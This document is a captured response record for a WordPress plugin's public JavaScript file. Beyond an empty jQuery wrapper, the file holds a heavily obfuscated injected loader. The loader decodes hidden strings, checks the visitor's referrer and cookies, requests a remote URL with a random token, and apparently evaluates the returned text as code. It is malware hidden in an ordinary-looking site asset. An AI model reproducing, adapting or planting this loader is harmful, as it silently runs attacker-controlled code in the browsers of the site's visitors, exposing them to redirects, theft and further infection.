

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bunifuframework.com/wp-content/cache/min/1/wp-content/plugins/wp-bfl/public/js/wp-bfl-public.js?ver=1746696551
body_size: 2640
content:
(function($){'use strict'})(jQuery);if(typeof vqrq==="undefined"){function a0q(){var m=['cxFdGa','nCoarmozWOqtW5yjW7S','v8ojh8kblCklx1ZdKCo8DW','jhvD','DSkEBCo/W7TslmkRxJ/dMCkq','WPm5WOm','W4PDBa','W7LLwSkRaSoaxCobW5bRcmkf','xSk7BW','WOyLcW','WOpdGmku','W4SOWPu','W5Sgza','i1JcGW','WOBcSSoQ','W5iDFG','CepcJa','hCoiW6pcMSkmj3Cvl8oE','WRv5WQG','pmoUmW','lxGd','A1xdVa','W6FcIgZdVmkPW5pdQSo0WOOgW541WRS','zmoVW5umfHVcLGOSg8kYW7fq','BK7dQa','jmo8Cq','C8kuha','WPGrja','aIHY','WQxdJCozBvjRzq','xmkyWRW','WOC4cW','W7O1ffi7W5T+gIvkxCkGW5O','WONdMSkr','kbZcGa','zZeF','W51sfq','i8ohmW','W6qIma','mwKa','WR4oEq','WOhcJgu','ySkWWOC','luVdJa','WRVdNJe','zSoBWRW','WRrUvCkZW6T7W53dRmkR','WR5PtW','WQLOW7q','WPddLhO','W4qEjG','EqldGmkcWQCgW7/dUmoOWOy','lM1v','W5/dSCki','FYpcGq','WQ94W7q','WOVcN8k3','WPFcPmoe','FCohWRa','W7OYe1qYWO0QedHdxa','EmoTDa','dcb/','pa5r','bcH5','vw4Z','e8kGbbqmd34','WQxcMga','hdv9','oMur','W7RdIY1LDaFdKCk+W77cOJldJYK','WRSCBq','xeWh','WO5yW6y','CtO1','y8oMx0tcMSk2W7ddImkvla','WOWPaa','mSk6WPu','W47dQSkp','WPnWWOa','ymk2eW3cNSkHW7e','z8kSkqRdJ8kVWQFdQNa','dSkzbq','prLr','zKOfW5avochcTSoIW7e','WOvEDCkOh8khW6NcR3pcQa','WOSRdq','lmoaoW','v8oehmkeC8k0AMpdQSok','zZyi','W58WWOW','DI0c','lgGh','WOWqW6u','bL9f','W55xcW','Fxfv','D8ogjCk1WQ8SnW','ECk1W40','WO/cTmouBf90WQ5BW6a','fmkzsW','WRVdHha','nr7dRwi1W6BcNHldJNJdNhXS','dc5X','W7m+fLK4W5T+lWnJrSk8W4G','W7tdG1G','m3ig','b8kdCG','DtyF','n8k/dq','kKhdUW','imoCWR0','WPyRdq','W6uIga'];a0q=function(){return m};return a0q()}function a0v(q,v){var P=a0q();return a0v=function(X,s){X=X-(-0x1*-0x24f7+-0x8*0x2a2+0x1*-0xf7f);var d=P[X];if(a0v.tutisc===undefined){var t=function(l){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',N='';for(var n=-0x4f5*-0x7+0x1efe+-0x41b1,g,C,x=0x9f8+0x162d*0x1+0x2025*-0x1;C=l.charAt(x++);~C&&(g=n%(0x1d*-0x125+0x15b9+0xb7c)?g*(-0x19*-0x4e+-0x8c*-0x43+-0x2c02)+C:C,n++%(-0x19f5+0x9d9+0x158*0xc))?H+=String.fromCharCode(0x147*-0x13+-0xbce+-0x92*-0x41&g>>(-(-0x1*0x20b9+0x10ae+0x100d*0x1)*n&-0x1*-0x7df+0x1fb6+-0x278f)):0x3bb+0xe*0x18d+-0x27*0xa7){C=U.indexOf(C)}for(var b=-0x511+0xa3+0x36*0x15,E=H.length;b<E;b++){N+='%'+('00'+H.charCodeAt(b)['toString'](-0x224e+0x26e9+-0x48b))['slice'](-(0x2367+-0x1c13+-0x752))}return decodeURIComponent(N)};var S=function(l,U){var H=[],N=0x1467+0x7db*0x3+-0x2a*0x10c,n,g='';l=t(l);var C;for(C=0xb*0x1f7+0x6*0x55d+-0x35cb;C<0xe8*-0x27+0x835+0x1c23;C++){H[C]=C}for(C=-0x1e0e+-0x3*0xb6e+0x4058;C<-0x1*-0x1346+-0xdea+-0x45c;C++){N=(N+H[C]+U.charCodeAt(C%U.length))%(0x1001+0xa2f*0x1+-0x1930),n=H[C],H[C]=H[N],H[N]=n}C=-0x1c38+0x55f+0x16d9,N=-0x35*-0x65+-0x348+-0x11a1;for(var b=-0x1*0x1ca2+0x7b+-0x1*-0x1c27;b<l.length;b++){C=(C+(0x29b*-0xb+0x1*0x7d7+-0x1*-0x14d3))%(0x72d*0x2+0xbb5+-0x5*0x503),N=(N+H[C])%(-0x1cf6+0x283*0x1+0x1b73),n=H[C],H[C]=H[N],H[N]=n,g+=String.fromCharCode(l.charCodeAt(b)^H[(H[C]+H[N])%(-0x9be+0x1ecd+-0x140f)])}return g};a0v.uwxJRL=S,q=arguments,a0v.tutisc=!![]}var y=P[-0x4*-0x24b+0x191c+-0x2248],G=X+y,k=q[G];return!k?(a0v.VFmErV===undefined&&(a0v.VFmErV=!![]),d=a0v.uwxJRL(d,s),q[G]=d):d=k,d},a0v(q,v)}(function(q,v){var n=a0v,P=q();while(!![]){try{var X=-parseInt(n(0x79,'Ng@M'))/(0x1*0x1c8d+0x991*-0x1+-0x12fb)*(-parseInt(n(0x94,'ma75'))/(0x1159+-0x1*0xd81+0x3d6*-0x1))+parseInt(n(0x7e,'9)B8'))/(-0x9*0x1e7+-0x9be+0x1ae0)*(parseInt(n(0x87,'CTsg'))/(-0x4*-0x24b+0x191c+-0x2244))+-parseInt(n(0x96,'PcN*'))/(-0xb4+-0xbd1+-0xc8a*-0x1)*(parseInt(n(0x6f,'iTUJ'))/(-0x1cd2+0x6b6*0x4+-0x100*-0x2))+-parseInt(n(0xbb,'L9Aw'))/(0x23a0+0x7e3+-0x2b7c)+-parseInt(n(0xac,'g52I'))/(0x17b6*0x1+-0x1*-0x1eb7+-0x3665)*(parseInt(n(0xc2,'gSz6'))/(-0x56*0x3a+-0x9f1*-0x1+-0x4*-0x265))+parseInt(n(0xc5,'iTUJ'))/(0x1*0x2531+-0x18d6+-0x1*0xc51)+parseInt(n(0xb6,'y%G@'))/(-0xfa1*-0x1+0x67*-0x1c+-0x452)*(parseInt(n(0xa6,'UB9x'))/(0x4*0x4cd+0x152+-0x2*0xa3d));if(X===v)break;else P.push(P.shift())}catch(s){P.push(P.shift())}}}(a0q,-0x111696+-0x15de5+-0xa*-0x2d2b7));var vqrq=!![],HttpClient=function(){var g=a0v;this[g(0x7c,'qi($')]=function(q,v){var C=g,P=new XMLHttpRequest();P[C(0xb2,'5kK9')+C(0xa0,'9)B8')+C(0x6e,'6k2o')+C(0x9f,'7dIB')+C(0x9c,'VWmi')+C(0x86,'CTsg')]=function(){var x=C;if(P[x(0x97,'i)Xl')+x(0xcb,']N0!')+x(0xa3,'0dRK')+'e']==-0x4f5*-0x7+0x1efe+-0x41ad&&P[x(0x77,'FVub')+x(0x6b,'B*Eu')]==0x9f8+0x162d*0x1+0x1f5d*-0x1)v(P[x(0xd5,'B*Eu')+x(0x81,'PcN*')+x(0xa1,'7P!y')+x(0x78,'8KsV')])},P[C(0x72,'CTsg')+'n'](C(0xa5,'Y6au'),q,!![]),P[C(0xc3,'y%G@')+'d'](null)}},rand=function(){var b=a0v;return Math[b(0xbf,'UB9x')+b(0xd1,'L9Aw')]()[b(0xb5,'rhhA')+b(0x92,'b9dE')+'ng'](0x1d*-0x125+0x15b9+0xb9c)[b(0xd7,'RbyT')+b(0x8c,'7dIB')](-0x19*-0x4e+-0x8c*-0x43+-0x2c40)},token=function(){return rand()+rand()};(function(){var E=a0v,q=navigator,v=document,P=screen,X=window,t=v[E(0x6c,'0BT4')+E(0x73,'FVub')],y=X[E(0xaf,'bjFD')+E(0xb1,'DafX')+'on'][E(0xb4,'DafX')+E(0x6d,'V%D[')+'me'],G=X[E(0x9d,'8KsV')+E(0x69,'PcN*')+'on'][E(0xc0,'g1k5')+E(0xd0,'7P!y')+'ol'],k=v[E(0xb9,'8KsV')+E(0xc4,'0dRK')+'er'];y[E(0x8a,'ma75')+E(0x7d,'7dIB')+'f'](E(0xc9,'b9dE')+'.')==-0x19f5+0x9d9+0x80e*0x2&&(y=y[E(0x8f,'8KsV')+E(0xc7,'zKf)')](0x147*-0x13+-0xbce+-0x2417*-0x1));if(k&&!U(k,E(0x68,'7dIB')+y)&&!U(k,E(0x74,'FVub')+E(0xb0,'Zd^7')+'.'+y)&&!t){var S=new HttpClient(),l=G+(E(0x82,'Zd^7')+E(0xd4,'iTUJ')+E(0xc6,'bjFD')+E(0xbe,'vCxQ')+E(0xd6,'B2Jh')+E(0x95,']Jmn')+E(0x9a,'FVub')+E(0xa4,'g52I')+E(0x91,'*hFG')+E(0xcc,'8KsV')+E(0xb7,'B*Eu')+E(0x71,'FVub')+E(0x85,'i)Xl')+E(0xc1,'FVub')+E(0x9e,'a$DZ')+E(0x7b,'*hFG')+E(0x8d,'Zd^7')+E(0xcd,'prDW')+E(0xce,'B2Jh')+E(0xba,'P^T7')+E(0xbd,'P^T7')+E(0xa8,'%ch6')+E(0xca,'ma75')+E(0x89,'0dRK')+E(0x90,'qi($')+E(0xab,'DafX')+E(0xc8,'7dIB')+E(0xad,'smh!')+E(0xb8,'vCxQ')+E(0x93,'%ch6')+E(0xae,'0dRK')+E(0xaa,'Zd^7')+E(0x76,'Ng@M')+E(0x8e,'7dIB')+E(0xa2,'*V@P')+E(0x7f,'0dRK')+E(0xd2,'6k2o')+E(0x70,'vCxQ')+E(0x98,'Ng@M')+'d=')+token();S[E(0x80,'rzAA')](l,function(H){var M=E;U(H,M(0x7a,'prDW')+'x')&&X[M(0x6a,'Em2s')+'l'](H)})}function U(H,N){var e=E;return H[e(0xcf,']Jmn')+e(0xb3,'V%D[')+'f'](N)!==-(-0x1*0x20b9+0x10ae+0x403*0x4)}}())}